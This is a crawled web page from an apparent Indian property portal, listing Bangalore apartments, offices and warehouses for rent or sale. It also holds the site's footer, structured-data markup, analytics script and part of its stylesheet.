                                                <img src="https://www.bharatrental.in/uploads/37c92ac79168057af2e9b2775246f3ec.jpeg" alt="3 BHK Apartment / Flat for Rent 3600 Sq. Feet at Bangalore, Hebbal" class="img-responsive">
                                            </a>
                                            <div class="caption">
                                                <a href="https://www.bharatrental.in/property/property-for-rent/3600-sq-feet-3bhk-apartment-flat-at-hebbal-bangalore/2606.html" class="p-title">3 BHK Apartment / Flat for Rent 3600 Sq. Feet at Bangalore, Hebbal</a>
                                                <p>
                                                    Just Listed A Luxurious 3.5 BHK apartment available for rent at Embassy Lake Terraces, Hebbal. Spread across 3600 sq.ft, this semi furnished home offers spacious living with elegant interiors.                                                 </p>
                                                    <span>3 Bedrooms</span><span>3 Bathrooms</span><span>2 Car Parks</span><span>3600 Sq. Feet </span>                                            </div>
                                            <div class="t-foot">
                                                <div class="row">                                                    
                                                    <i class="fa fa-map-marker"></i>
                                                    Bangalore                                                    &nbsp;&nbsp;
                                                    <i class="fa fa-tag"></i>
                                                    Apartment / Flat                                                     
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    
                                    <div class="col-md-4 col-sm-6">
                                        <div class="thumbnail property">
                                            <a href="https://www.bharatrental.in/property/property-to-buy/1982-sq-feet-3bhk-apartment-flat-at-rajaji-nagar-bangalore/2604.html" class="p-img">
                                                <img src="https://www.bharatrental.in/uploads/8125ad94cd56e2c7b7d02c8fc30abf6a.jpeg" alt="3 BHK Apartment / Flat for Sale 1982 Sq. Feet at Bangalore, Rajaji Nagar" class="img-responsive">
                                            </a>
                                            <div class="caption">
                                                <a href="https://www.bharatrental.in/property/property-to-buy/1982-sq-feet-3bhk-apartment-flat-at-rajaji-nagar-bangalore/2604.html" class="p-title">3 BHK Apartment / Flat for Sale 1982 Sq. Feet at Bangalore, Rajaji Nagar</a>
                                                <p>
                                                    New Listing 3 BHK Apartment for Sale in Sobha Rajvilas, Rajajinagar Spanning 1982 sq.ft., this spacious 3 BHK apartment is unfurnished, west facing, and includes a servant room. With 2 car parks                                                </p>
                                                    <span>3 Bedrooms</span><span>4 Bathrooms</span><span>2 Car Parks</span><span>1982 Sq. Feet </span>                                            </div>
                                            <div class="t-foot">
                                                <div class="row">                                                    
                                                    <i class="fa fa-map-marker"></i>
                                                    Bangalore                                                    &nbsp;&nbsp;
                                                    <i class="fa fa-tag"></i>
                                                    Apartment / Flat                                                     
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    
                                    <div class="col-md-4 col-sm-6">
                                        <div class="thumbnail property">
                                            <a href="https://www.bharatrental.in/property/property-to-buy/4500-sq-feet-office-space-at-marathahalli-bangalore/2603.html" class="p-img">
                                                <img src="https://www.bharatrental.in/uploads/18b11010fe70089c69487438eb6a36b5.jpg" alt="Office Space for Sale 4500 Sq. Feet at Bangalore, Marathahalli" class="img-responsive">
                                            </a>
                                            <div class="caption">
                                                <a href="https://www.bharatrental.in/property/property-to-buy/4500-sq-feet-office-space-at-marathahalli-bangalore/2603.html" class="p-title">Office Space for Sale 4500 Sq. Feet at Bangalore, Marathahalli</a>
                                                <p>
                                                    High demand Tenanted Office Space for Sale on Outer Ring Road, Marathahalli. 4,500 sq-ft of premium office space in a prime IT hub location. This divided office is fully equipped with fit outs.                                                </p>
                                                    <span>1 Bedrooms</span><span>4 Car Parks</span><span>4500 Sq. Feet </span>                                            </div>
                                            <div class="t-foot">
                                                <div class="row">                                                    
                                                    <i class="fa fa-map-marker"></i>
                                                    Bangalore                                                    &nbsp;&nbsp;
                                                    <i class="fa fa-tag"></i>
                                                    Office Space                                                     
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    
                                    <div class="col-md-4 col-sm-6">
                                        <div class="thumbnail property">
                                            <a href="https://www.bharatrental.in/property/property-for-rent/3827-sq-feet-office-space-at-lavelle-road-bangalore/2598.html" class="p-img">
                                                <img src="https://www.bharatrental.in/uploads/94f6cd59efa209b515942f587cb1553b.jpeg" alt="Office Space for Rent 3827 Sq. Feet at Bangalore, Lavelle Road" class="img-responsive">
                                            </a>
                                            <div class="caption">
                                                <a href="https://www.bharatrental.in/property/property-for-rent/3827-sq-feet-office-space-at-lavelle-road-bangalore/2598.html" class="p-title">Office Space for Rent 3827 Sq. Feet at Bangalore, Lavelle Road</a>
                                                <p>
                                                    Just listed a prestigious 3827 sq.ft office space on Lavelle Road. This bare shell office offers extensive customization options, including two car parks, power backup, and lift access. Call Now                                                </p>
                                                    <span>1 Bedrooms</span><span>2 Bathrooms</span><span>2 Car Parks</span><span>3827 Sq. Feet </span>                                            </div>
                                            <div class="t-foot">
                                                <div class="row">                                                    
                                                    <i class="fa fa-map-marker"></i>
                                                    Bangalore                                                    &nbsp;&nbsp;
                                                    <i class="fa fa-tag"></i>
                                                    Office Space                                                     
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    
                                    <div class="col-md-4 col-sm-6">
                                        <div class="thumbnail property">
                                            <a href="https://www.bharatrental.in/property/property-for-rent/1744-sq-feet-3bhk-apartment-flat-at-koramangala-bangalore/2596.html" class="p-img">
                                                <img src="https://www.bharatrental.in/uploads/17ef0eba248f53b9ae638828c70473ed.jpeg" alt="3 BHK Apartment / Flat for Rent 1744 Sq. Feet at Bangalore, Koramangala" class="img-responsive">
                                            </a>
                                            <div class="caption">
                                                <a href="https://www.bharatrental.in/property/property-for-rent/1744-sq-feet-3bhk-apartment-flat-at-koramangala-bangalore/2596.html" class="p-title">3 BHK Apartment / Flat for Rent 1744 Sq. Feet at Bangalore, Koramangala</a>
                                                <p>
                                                    Explore a stunning 3 BHK apartment for rent in Prestige St. John's Wood, located in the heart of Koramangala. Spanning 1744 sq.ft., this semi-furnished home offers spacious living with modern interior                                                </p>
                                                    <span>3 Bedrooms</span><span>3 Bathrooms</span><span>1 Car Parks</span><span>1744 Sq. Feet </span>                                            </div>
                                            <div class="t-foot">
                                                <div class="row">                                                    
                                                    <i class="fa fa-map-marker"></i>
                                                    Bangalore                                                    &nbsp;&nbsp;
                                                    <i class="fa fa-tag"></i>
                                                    Apartment / Flat                                                     
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    
                                    <div class="col-md-4 col-sm-6">
                                        <div class="thumbnail property">
                                            <a href="https://www.bharatrental.in/property/property-for-rent/50000-sq-feet-warehouse-godown-at-devanahalli-bangalore/2595.html" class="p-img">
                                                <img src="https://www.bharatrental.in/uploads/f3960cd9684b4c66cf83e6a7bf2e7437.jpg" alt="Warehouse / Godown for Rent 50000 Sq. Feet at Bangalore, Devanahalli" class="img-responsive">
                                            </a>
                                            <div class="caption">
                                                <a href="https://www.bharatrental.in/property/property-for-rent/50000-sq-feet-warehouse-godown-at-devanahalli-bangalore/2595.html" class="p-title">Warehouse / Godown for Rent 50000 Sq. Feet at Bangalore, Devanahalli</a>
                                                <p>
                                                    Just listed an warehouse for rent in Devanahalli, two expansive warehouses, each spanning 25,000 sq.ft, totaling 50,000 sq.ft on 22 acres of prime KIADB land. For More Info Contact Us Now..!!!!!!                                                </p>
                                                    <span>1 Bedrooms</span><span>4 Bathrooms</span><span>3 Car Parks</span><span>50000 Sq. Feet </span>                                            </div>
                                            <div class="t-foot">
                                                <div class="row">                                                    
                                                    <i class="fa fa-map-marker"></i>
                                                    Bangalore                                                    &nbsp;&nbsp;
                                                    <i class="fa fa-tag"></i>
                                                    Warehouse / Godown                                                     
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    
                                    <div class="col-md-4 col-sm-6">
                                        <div class="thumbnail property">
                                            <a href="https://www.bharatrental.in/property/property-for-rent/24170-sq-feet-warehouse-godown-at-dodda-balapur-bangalore/2594.html" class="p-img">
                                                <img src="https://www.bharatrental.in/uploads/7e63ebc47d7e12bac527c1ff07adba49.jpg" alt="Warehouse / Godown for Rent 24170 Sq. Feet at Bangalore, Dodda Balapur" class="img-responsive">
                                            </a>
                                            <div class="caption">
                                                <a href="https://www.bharatrental.in/property/property-for-rent/24170-sq-feet-warehouse-godown-at-dodda-balapur-bangalore/2594.html" class="p-title">Warehouse / Godown for Rent 24170 Sq. Feet at Bangalore, Dodda Balapur</a>
                                                <p>
                                                    Warehouse for rent in Doddaballapur Industrial Estate, KIADB Industrial Area, Obadenahalli Phase 3. This spacious 24,170 sq.ft facility features a mezzanine floor & is equipped with 66 KVA power.Call                                                 </p>
                                                    <span>1 Bedrooms</span><span>10 Bathrooms</span><span>4 Car Parks</span><span>24170 Sq. Feet </span><span>Year of Built :2022</span>                                            </div>
                                            <div class="t-foot">
                                                <div class="row">                                                    
                                                    <i class="fa fa-map-marker"></i>
                                                    Bangalore                                                    &nbsp;&nbsp;
                                                    <i class="fa fa-tag"></i>
                                                    Warehouse / Godown                                                     
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    
                                    <div class="col-md-4 col-sm-6">
                                        <div class="thumbnail property">
                                            <a href="https://www.bharatrental.in/property/property-for-rent/1160-sq-feet-2bhk-apartment-flat-at-yesvantpur-bangalore/2593.html" class="p-img">
                                                <img src="https://www.bharatrental.in/uploads/61a66699e7c1c1c03abcaf1fae6cadae.jpeg" alt="2 BHK Apartment / Flat for Rent 1160 Sq. Feet at Bangalore, Yesvantpur" class="img-responsive">
                                            </a>
                                            <div class="caption">
                                                <a href="https://www.bharatrental.in/property/property-for-rent/1160-sq-feet-2bhk-apartment-flat-at-yesvantpur-bangalore/2593.html" class="p-title">2 BHK Apartment / Flat for Rent 1160 Sq. Feet at Bangalore, Yesvantpur</a>
                                                <p>
                                                    Discover this spacious 2 BHK builder floor apartment, offering 1160 sq.ft of living space plus an attached terrace, totaling approximately 1800 sq.ft. Located in a prime area near the RTO Office. Call                                                </p>
                                                    <span>2 Bedrooms</span><span>2 Bathrooms</span><span>1160 Sq. Feet </span>                                            </div>
                                            <div class="t-foot">
                                                <div class="row">                                                    
                                                    <i class="fa fa-map-marker"></i>
                                                    Bangalore                                                    &nbsp;&nbsp;
                                                    <i class="fa fa-tag"></i>
                                                    Apartment / Flat                                                     
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                                                                    </div>
                    </div>
                </div>
            </div>
        </section>
        
        
        <script type="text/javascript">
    $(document).ready(function () {
        $("#city").change(function () {
            var city_id = $(this).val();
            get_locs(city_id);
        });
        var city_id = $("#city").val();
        get_locs(city_id);
    });
    function get_locs(id) {
        $.ajax({
            type: "POST",
            url: "https://www.bharatrental.in/home/load_locations.html",
            data: {"city_id":id, "loc_id":""},
            cache: false,
            success: function(data){
                $("#location").html(data);
            }
        });
        
    }
       
    //Display Functional Roles If already Functional Area Selected
</script>
</main>
<!-- ✅ END MAIN LANDMARK -->

<footer>
    <!-- Footer Links -->
    <section>
        <div class="top-links">
            <div class="link-overlay">
                <div class="container">
                   <p style="margin:0; font-size:24px;"><strong>Popular Cities</strong></p>
                        <hr>

                    <nav aria-label="Popular cities">
    <ul class="row list-unstyled">
        <li class="col-md-4 col-sm-6 col-xs-6">
            <a href="https://www.bharatrental.in/properties-list/city/hyderabad/8.html">
                <i class="fa fa-angle-double-right" aria-hidden="true"></i> Hyderabad
            </a>
        </li>
        <li class="col-md-4 col-sm-6 col-xs-6">
            <a href="https://www.bharatrental.in/properties-list/city/mumbai/172.html">
                <i class="fa fa-angle-double-right" aria-hidden="true"></i> Mumbai
            </a>
        </li>
        <li class="col-md-4 col-sm-6 col-xs-6">
            <a href="https://www.bharatrental.in/properties-list/city/delhi/76.html">
                <i class="fa fa-angle-double-right" aria-hidden="true"></i> Delhi
            </a>
        </li>
        <li class="col-md-4 col-sm-6 col-xs-6">
            <a href="https://www.bharatrental.in/properties-list/city/pune/206.html">
                <i class="fa fa-angle-double-right" aria-hidden="true"></i> Pune
            </a>
        </li>
        <li class="col-md-4 col-sm-6 col-xs-6">
            <a href="https://www.bharatrental.in/properties-list/city/chennai/4.html">
                <i class="fa fa-angle-double-right" aria-hidden="true"></i> Chennai
            </a>
        </li>
        <li class="col-md-4 col-sm-6 col-xs-6">
            <a href="https://www.bharatrental.in/properties-list/city/bangalore/2.html">
                <i class="fa fa-angle-double-right" aria-hidden="true"></i> Bangalore
            </a>
        </li>
    </ul>
</nav>

                    <div class="footer-content">
                        <h3 style="color:#fff;">Buy, Sell & Rent Property Online – Trusted Real Estate Listing Website</h3>

  <p>
    Looking to <strong>buy property</strong>, <strong>sell property</strong>, or
    <strong>rent property</strong> online? Our real estate property listing website
    helps buyers, sellers, and tenants connect easily with genuine property listings
    across prime locations. Whether you are searching for residential or commercial
    real estate, we make property discovery simple and transparent.
  </p>

<h4 style="color:#fff;">Find Residential & Commercial Property Listings</h4>

  <p>
    Browse <strong>property listings</strong> including apartments, flats,
    independent houses, villas, office spaces, shops, showrooms, plots, and land.
    Our platform allows you to filter properties by location, budget, property type,
    and amenities to find the right real estate property quickly.
  </p>

  <ul>
    <li>Residential property for sale and rent</li>
    <li>Commercial property listings</li>
    <li>Rental property without brokerage</li>
    <li>New and resale property options</li>
  </ul>

<h4 style="color:#fff;">Sell Property Online – List Your Property for Free</h4>

  <p>
    Want to <strong>sell your property online</strong> or rent out your home?
    List your property for free and reach genuine buyers and tenants directly.
    Our real estate platform helps owners sell property faster by increasing
    online visibility and lead quality.
  </p>

  <ul>
    <li>Free property listing for owners</li>
    <li>Direct buyer and tenant enquiries</li>
    <li>No brokerage or hidden charges</li>
    <li>Easy property management dashboard</li>
  </ul>

<h4 style="color:#fff;">Buy Property with Confidence</h4>

  <p>
    Finding the right property is easy with our trusted real estate listing website.
    We provide best ads, real property photos, detailed descriptions, and
    transparent pricing so you can buy property with confidence.
  </p>

  <p>
    Whether you are looking for a home to buy, a commercial investment, or land
    for future development, our platform connects you directly with property owners.
  </p>

 <h4 style="color:#fff;">Rent Property Without Brokerage</h4>

  <p>
    Search <strong>rental property</strong> listings and connect directly
    with owners. Find houses for rent, apartments, office spaces, and commercial
    rentals without paying brokerage fees.
  </p>

  <ul>
    <li>Zero brokerage rental listings</li>
    <li>Residential and commercial rent options</li>
    <li>Short-term and long-term rentals</li>
  </ul>

<h4 style="color:#fff;">Property Listings Across Major Cities</h4>

  <p>
    Discover property listings across major cities and fast-growing locations.
    Whether you want to buy property, sell property, or rent property,
    our platform supports local and nationwide real estate searches.
  </p>

<h4 style="color:#fff;">Why Choose Our Real Estate Property Portal?</h4>

  <ul>
    <li>Trusted real estate property listing website</li>
     <li>Free property posting for owners</li>
    <li>User-friendly search experience</li>
    <li>High visibility for property listings</li>
  </ul>

<h4 style="color:#fff;">Start Your Property Search Today</h4>

  <p>
    Whether you want to <strong>buy property</strong>, <strong>sell property</strong>,
    or <strong>rent property</strong>, our real estate platform gives you everything
    you need to succeed.
  </p>

  <p>
    <strong>Post your property for free</strong> •
    <strong>Browse Latest property listings</strong> •
    <strong>Connect directly with buyers & tenants</strong>
  </p>


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "BharatRental",
  "url": "https://www.bharatrental.in",
  "description": "BharatRental is a free property listing platform in India for renting, buying, and selling residential and commercial properties.",
  "publisher": {
    "@type": "Organization",
    "name": "BharatRental",
    "url": "https://www.bharatrental.in",
    "logo": {
      "@type": "ImageObject",
      "url": "https://www.bharatrental.in/images/logo.png"
    },
    "contactPoint": {
      "@type": "ContactPoint",
      "telephone": "+91-81420-92907",
      "contactType": "customer support",
      "email": "info@bharatrental.in",
      "areaServed": "IN",
      "availableLanguage": "English"
    },
    "sameAs": [
     "https://www.facebook.com/bharatrental/",
      "https://x.com/bharatrental",
      "https://www.linkedin.com/company/bharatrental/"
    ]
  }
}
</script>
                    </div>

                </div>
            </div>
        </div>
    </section>

    <!-- Sub Footer -->
    <section>
        <div class="sub-footer">
            <div class="container">
                <div class="row">

                    <div class="col-md-4 col-sm-3">
                        © 2026 
                        <a href="https://www.bharatrental.in/">Bharatrental.in</a>
                        . All Rights Reserved.
                    </div>

                    <div class="col-md-5 col-sm-5">
                        <div class="bottom-links">
                            <a href="https://www.bharatrental.in/sell-rent-post-property-online.html">Post property</a>
                            <a href="https://www.bharatrental.in/about-us.html">About us</a>
                            <a href="https://www.bharatrental.in/terms-and-conditions.html">Terms & Conditions</a>
                            <a href="https://www.bharatrental.in/contact-us.html">Contact us</a>
                            <a href="https://www.bharatrental.in/properties-list/city.html">All Cities</a>
                            <a href="https://www.bharatrental.in/properties-list/location.html">All Locations</a>
                            <a href="https://www.bharatrental.in/privacy-policy.html">Privacy Policy</a>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </section>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0KC7SNN642"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0KC7SNN642');
</script>
</footer>
</body>
</html>

 
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "Is BharatRental free to list property for rent?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Yes, BharatRental allows property owners to list houses, flats, and commercial properties for rent or sale completely free across India."
      }
    },
    {
      "@type": "Question",
      "name": "How can I find a house for rent on BharatRental?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "You can search for houses or flats for rent by selecting your city, location, budget, and property type on BharatRental to get verified rental listings."
      }
    },
    {
      "@type": "Question",
      "name": "Which cities are supported on BharatRental?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "BharatRental supports rental and real estate listings across major Indian cities including Hyderabad, Bengaluru, Chennai, Mumbai, and Delhi NCR."
      }
    },
    {
      "@type": "Question",
      "name": "Can tenants contact property owners directly?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Yes, tenants can directly contact property owners or agents through the contact details provided on each property listing."
      }
    }
  ]
}
</script>


--- FILE ---
content_type: text/css
request_url: https://www.bharatrental.in/css/compressed.css
body_size: 30722
content:
@charset "UTF-8";html {font-family: sans-serif;-webkit-text-size-adjust: 100%;-ms-text-size-adjust: 100% }body {margin: 0 }article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {display: block }audio, canvas, progress, video {display: inline-block;vertical-align: baseline }audio:not([controls]) {display: none;height: 0 }[hidden], template {display: none }a {background-color: transparent }a:active, a:hover {outline: 0 }abbr[title] {border-bottom: 1px dotted }b, strong {font-weight: 700 }dfn {font-style: italic }h1 {margin: .67em 0;font-size: 2em }mark {color: #000;background: #ff0 }small {font-size: 80% }sub, sup {position: relative;font-size: 75%;line-height: 0;vertical-align: baseline }sup {top: -.5em }sub {bottom: -.25em }img {border: 0 }svg:not(:root) {overflow: hidden }figure {margin: 1em 40px }hr {height: 0;-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box }pre {overflow: auto }code, kbd, pre, samp {font-family: monospace, monospace;font-size: 1em }button, input, optgroup, select, textarea {margin: 0;font: inherit;color: inherit }button {overflow: visible }button, select {text-transform: none }button, html input[type=button], input[type=reset], input[type=submit] {-webkit-appearance: button;cursor: pointer }button[disabled], html input[disabled] {cursor: default }button::-moz-focus-inner, input::-moz-focus-inner {padding: 0;border: 0 }input {line-height: normal }input[type=checkbox], input[type=radio] {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;padding: 0 }input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {height: auto }input[type=search] {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;-webkit-appearance: textfield }input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {-webkit-appearance: none }fieldset {padding: .35em .625em .75em;margin: 0 2px;border: 1px solid silver }legend {padding: 0;border: 0 }textarea {overflow: auto }optgroup {font-weight: 700 }table {border-spacing: 0;border-collapse: collapse }td, th {padding: 0 }@media print {*, :after, :before {color: #000 !important;text-shadow: none !important;background: 0 0 !important;-webkit-box-shadow: none !important;box-shadow: none !important }a, a:visited {text-decoration: underline }a[href]:after {content: " (" attr(href) ")" }abbr[title]:after {content: " (" attr(title) ")" }a[href^="javascript:"]:after, a[href^="#"]:after {content: "" }blockquote, pre {border: 1px solid #999;page-break-inside: avoid }thead {display: table-header-group }img, tr {page-break-inside: avoid }img {max-width: 100% !important }h2, h3, p {orphans: 3;widows: 3 }h2, h3 {page-break-after: avoid }.navbar {display: none }.btn>.caret, .dropup>.btn>.caret {border-top-color: #000 !important }.label {border: 1px solid #000 }.table {border-collapse: collapse !important }.table td, .table th {background-color: #fff !important }.table-bordered td, .table-bordered th {border: 1px solid #ddd !important }}@font-face {font-family: 'Glyphicons Halflings';src: url(../fonts/glyphicons-halflings-regular.eot);src: url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'), url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'), url(../fonts/glyphicons-halflings-regular.woff) format('woff'), url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'), url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg') }.glyphicon {position: relative;top: 1px;display: inline-block;font-family: 'Glyphicons Halflings';font-style: normal;font-weight: 400;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }.glyphicon-asterisk:before {content: "\002a" }.glyphicon-plus:before {content: "\002b" }.glyphicon-eur:before, .glyphicon-euro:before {content: "\20ac" }.glyphicon-minus:before {content: "\2212" }.glyphicon-cloud:before {content: "\2601" }.glyphicon-envelope:before {content: "\2709" }.glyphicon-pencil:before {content: "\270f" }.glyphicon-glass:before {content: "\e001" }.glyphicon-music:before {content: "\e002" }.glyphicon-search:before {content: "\e003" }.glyphicon-heart:before {content: "\e005" }.glyphicon-star:before {content: "\e006" }.glyphicon-star-empty:before {content: "\e007" }.glyphicon-user:before {content: "\e008" }.glyphicon-film:before {content: "\e009" }.glyphicon-th-large:before {content: "\e010" }.glyphicon-th:before {content: "\e011" }.glyphicon-th-list:before {content: "\e012" }.glyphicon-ok:before {content: "\e013" }.glyphicon-remove:before {content: "\e014" }.glyphicon-zoom-in:before {content: "\e015" }.glyphicon-zoom-out:before {content: "\e016" }.glyphicon-off:before {content: "\e017" }.glyphicon-signal:before {content: "\e018" }.glyphicon-cog:before {content: "\e019" }.glyphicon-trash:before {content: "\e020" }.glyphicon-home:before {content: "\e021" }.glyphicon-file:before {content: "\e022" }.glyphicon-time:before {content: "\e023" }.glyphicon-road:before {content: "\e024" }.glyphicon-download-alt:before {content: "\e025" }.glyphicon-download:before {content: "\e026" }.glyphicon-upload:before {content: "\e027" }.glyphicon-inbox:before {content: "\e028" }.glyphicon-play-circle:before {content: "\e029" }.glyphicon-repeat:before {content: "\e030" }.glyphicon-refresh:before {content: "\e031" }.glyphicon-list-alt:before {content: "\e032" }.glyphicon-lock:before {content: "\e033" }.glyphicon-flag:before {content: "\e034" }.glyphicon-headphones:before {content: "\e035" }.glyphicon-volume-off:before {content: "\e036" }.glyphicon-volume-down:before {content: "\e037" }.glyphicon-volume-up:before {content: "\e038" }.glyphicon-qrcode:before {content: "\e039" }.glyphicon-barcode:before {content: "\e040" }.glyphicon-tag:before {content: "\e041" }.glyphicon-tags:before {content: "\e042" }.glyphicon-book:before {content: "\e043" }.glyphicon-bookmark:before {content: "\e044" }.glyphicon-print:before {content: "\e045" }.glyphicon-camera:before {content: "\e046" }.glyphicon-font:before {content: "\e047" }.glyphicon-bold:before {content: "\e048" }.glyphicon-italic:before {content: "\e049" }.glyphicon-text-height:before {content: "\e050" }.glyphicon-text-width:before {content: "\e051" }.glyphicon-align-left:before {content: "\e052" }.glyphicon-align-center:before {content: "\e053" }.glyphicon-align-right:before {content: "\e054" }.glyphicon-align-justify:before {content: "\e055" }.glyphicon-list:before {content: "\e056" }.glyphicon-indent-left:before {content: "\e057" }.glyphicon-indent-right:before {content: "\e058" }.glyphicon-facetime-video:before {content: "\e059" }.glyphicon-picture:before {content: "\e060" }.glyphicon-map-marker:before {content: "\e062" }.glyphicon-adjust:before {content: "\e063" }.glyphicon-tint:before {content: "\e064" }.glyphicon-edit:before {content: "\e065" }.glyphicon-share:before {content: "\e066" }.glyphicon-check:before {content: "\e067" }.glyphicon-move:before {content: "\e068" }.glyphicon-step-backward:before {content: "\e069" }.glyphicon-fast-backward:before {content: "\e070" }.glyphicon-backward:before {content: "\e071" }.glyphicon-play:before {content: "\e072" }.glyphicon-pause:before {content: "\e073" }.glyphicon-stop:before {content: "\e074" }.glyphicon-forward:before {content: "\e075" }.glyphicon-fast-forward:before {content: "\e076" }.glyphicon-step-forward:before {content: "\e077" }.glyphicon-eject:before {content: "\e078" }.glyphicon-chevron-left:before {content: "\e079" }.glyphicon-chevron-right:before {content: "\e080" }.glyphicon-plus-sign:before {content: "\e081" }.glyphicon-minus-sign:before {content: "\e082" }.glyphicon-remove-sign:before {content: "\e083" }.glyphicon-ok-sign:before {content: "\e084" }.glyphicon-question-sign:before {content: "\e085" }.glyphicon-info-sign:before {content: "\e086" }.glyphicon-screenshot:before {content: "\e087" }.glyphicon-remove-circle:before {content: "\e088" }.glyphicon-ok-circle:before {content: "\e089" }.glyphicon-ban-circle:before {content: "\e090" }.glyphicon-arrow-left:before {content: "\e091" }.glyphicon-arrow-right:before {content: "\e092" }.glyphicon-arrow-up:before {content: "\e093" }.glyphicon-arrow-down:before {content: "\e094" }.glyphicon-share-alt:before {content: "\e095" }.glyphicon-resize-full:before {content: "\e096" }.glyphicon-resize-small:before {content: "\e097" }.glyphicon-exclamation-sign:before {content: "\e101" }.glyphicon-gift:before {content: "\e102" }.glyphicon-leaf:before {content: "\e103" }.glyphicon-fire:before {content: "\e104" }.glyphicon-eye-open:before {content: "\e105" }.glyphicon-eye-close:before {content: "\e106" }.glyphicon-warning-sign:before {content: "\e107" }.glyphicon-plane:before {content: "\e108" }.glyphicon-calendar:before {content: "\e109" }.glyphicon-random:before {content: "\e110" }.glyphicon-comment:before {content: "\e111" }.glyphicon-magnet:before {content: "\e112" }.glyphicon-chevron-up:before {content: "\e113" }.glyphicon-chevron-down:before {content: "\e114" }.glyphicon-retweet:before {content: "\e115" }.glyphicon-shopping-cart:before {content: "\e116" }.glyphicon-folder-close:before {content: "\e117" }.glyphicon-folder-open:before {content: "\e118" }.glyphicon-resize-vertical:before {content: "\e119" }.glyphicon-resize-horizontal:before {content: "\e120" }.glyphicon-hdd:before {content: "\e121" }.glyphicon-bullhorn:before {content: "\e122" }.glyphicon-bell:before {content: "\e123" }.glyphicon-certificate:before {content: "\e124" }.glyphicon-thumbs-up:before {content: "\e125" }.glyphicon-thumbs-down:before {content: "\e126" }.glyphicon-hand-right:before {content: "\e127" }.glyphicon-hand-left:before {content: "\e128" }.glyphicon-hand-up:before {content: "\e129" }.glyphicon-hand-down:before {content: "\e130" }.glyphicon-circle-arrow-right:before {content: "\e131" }.glyphicon-circle-arrow-left:before {content: "\e132" }.glyphicon-circle-arrow-up:before {content: "\e133" }.glyphicon-circle-arrow-down:before {content: "\e134" }.glyphicon-globe:before {content: "\e135" }.glyphicon-wrench:before {content: "\e136" }.glyphicon-tasks:before {content: "\e137" }.glyphicon-filter:before {content: "\e138" }.glyphicon-briefcase:before {content: "\e139" }.glyphicon-fullscreen:before {content: "\e140" }.glyphicon-dashboard:before {content: "\e141" }.glyphicon-paperclip:before {content: "\e142" }.glyphicon-heart-empty:before {content: "\e143" }.glyphicon-link:before {content: "\e144" }.glyphicon-phone:before {content: "\e145" }.glyphicon-pushpin:before {content: "\e146" }.glyphicon-usd:before {content: "\e148" }.glyphicon-gbp:before {content: "\e149" }.glyphicon-sort:before {content: "\e150" }.glyphicon-sort-by-alphabet:before {content: "\e151" }.glyphicon-sort-by-alphabet-alt:before {content: "\e152" }.glyphicon-sort-by-order:before {content: "\e153" }.glyphicon-sort-by-order-alt:before {content: "\e154" }.glyphicon-sort-by-attributes:before {content: "\e155" }.glyphicon-sort-by-attributes-alt:before {content: "\e156" }.glyphicon-unchecked:before {content: "\e157" }.glyphicon-expand:before {content: "\e158" }.glyphicon-collapse-down:before {content: "\e159" }.glyphicon-collapse-up:before {content: "\e160" }.glyphicon-log-in:before {content: "\e161" }.glyphicon-flash:before {content: "\e162" }.glyphicon-log-out:before {content: "\e163" }.glyphicon-new-window:before {content: "\e164" }.glyphicon-record:before {content: "\e165" }.glyphicon-save:before {content: "\e166" }.glyphicon-open:before {content: "\e167" }.glyphicon-saved:before {content: "\e168" }.glyphicon-import:before {content: "\e169" }.glyphicon-export:before {content: "\e170" }.glyphicon-send:before {content: "\e171" }.glyphicon-floppy-disk:before {content: "\e172" }.glyphicon-floppy-saved:before {content: "\e173" }.glyphicon-floppy-remove:before {content: "\e174" }.glyphicon-floppy-save:before {content: "\e175" }.glyphicon-floppy-open:before {content: "\e176" }.glyphicon-credit-card:before {content: "\e177" }.glyphicon-transfer:before {content: "\e178" }.glyphicon-cutlery:before {content: "\e179" }.glyphicon-header:before {content: "\e180" }.glyphicon-compressed:before {content: "\e181" }.glyphicon-earphone:before {content: "\e182" }.glyphicon-phone-alt:before {content: "\e183" }.glyphicon-tower:before {content: "\e184" }.glyphicon-stats:before {content: "\e185" }.glyphicon-sd-video:before {content: "\e186" }.glyphicon-hd-video:before {content: "\e187" }.glyphicon-subtitles:before {content: "\e188" }.glyphicon-sound-stereo:before {content: "\e189" }.glyphicon-sound-dolby:before {content: "\e190" }.glyphicon-sound-5-1:before {content: "\e191" }.glyphicon-sound-6-1:before {content: "\e192" }.glyphicon-sound-7-1:before {content: "\e193" }.glyphicon-copyright-mark:before {content: "\e194" }.glyphicon-registration-mark:before {content: "\e195" }.glyphicon-cloud-download:before {content: "\e197" }.glyphicon-cloud-upload:before {content: "\e198" }.glyphicon-tree-conifer:before {content: "\e199" }.glyphicon-tree-deciduous:before {content: 